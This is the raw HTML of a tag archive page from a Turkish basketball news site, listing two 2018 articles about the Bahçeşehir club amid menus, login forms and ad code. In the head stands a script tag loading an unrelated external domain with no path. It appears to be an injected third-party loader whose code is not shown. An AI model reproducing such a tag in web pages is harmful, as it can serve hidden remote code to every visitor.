<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="5ccc21bd494a1493aac45592-text/javascript"></script><style></style></head>

<body class="archive tag tag-bahcesehir tag-1454 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_65f td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="5ccc21bd494a1493aac45592-text/javascript"></script>
<script type="5ccc21bd494a1493aac45592-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bahçeşehir</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Bahçeşehir</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-buyukcekmeceyi-evinde-maglup-etti" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Büyükçekmece&#8217;yi evinde mağlup etti"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece.jpg 600w"   alt="" title="Bahçeşehir Büyükçekmece&#8217;yi evinde mağlup etti" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/11/bahcesehir-buyukcekmece.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Bahçeşehir Büyükçekmece&#8217;yi evinde mağlup etti" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-buyukcekmeceyi-evinde-maglup-etti" rel="bookmark" title="Bahçeşehir Büyükçekmece&#8217;yi evinde mağlup etti">Bahçeşehir Büyükçekmece&#8217;yi evinde mağlup etti</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-25T17:02:11+00:00" >25 Kasım 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehirden-imza-sov" rel="bookmark" class="td-image-wrap" title="Bahçeşehir’den imza şov"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir.jpg 600w"   alt="" title="Bahçeşehir’den imza şov" data-src="https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2018/09/bahcesehir.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Bahçeşehir’den imza şov" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehirden-imza-sov" rel="bookmark" title="Bahçeşehir’den imza şov">Bahçeşehir’den imza şov</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-19T12:48:29+00:00" >19 Eylül 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_705 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_705" ><script type="5ccc21bd494a1493aac45592-text/javascript">var block_tdi_2_705 = new tdBlock();
block_tdi_2_705.id = "tdi_2_705";
block_tdi_2_705.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_705","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_705","tdc_css_class_style":"tdi_2_705_rand_style"}';
block_tdi_2_705.td_column_number = "1";
block_tdi_2_705.block_type = "td_block_9";
block_tdi_2_705.post_count = "3";
block_tdi_2_705.found_posts = "3";
block_tdi_2_705.header_color = "#";
block_tdi_2_705.ajax_pagination_infinite_stop = "";
block_tdi_2_705.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_705);
</script><div id=tdi_2_705 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_907 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_907" ><script type="5ccc21bd494a1493aac45592-text/javascript">var block_tdi_3_907 = new tdBlock();
block_tdi_3_907.id = "tdi_3_907";
block_tdi_3_907.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_907","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_907","tdc_css_class_style":"tdi_3_907_rand_style"}';
block_tdi_3_907.td_column_number = "1";
block_tdi_3_907.block_type = "td_block_15";
block_tdi_3_907.post_count = "3";
block_tdi_3_907.found_posts = "3";
block_tdi_3_907.header_color = "#";
block_tdi_3_907.ajax_pagination_infinite_stop = "";
block_tdi_3_907.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_907);
</script><div id=tdi_3_907 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
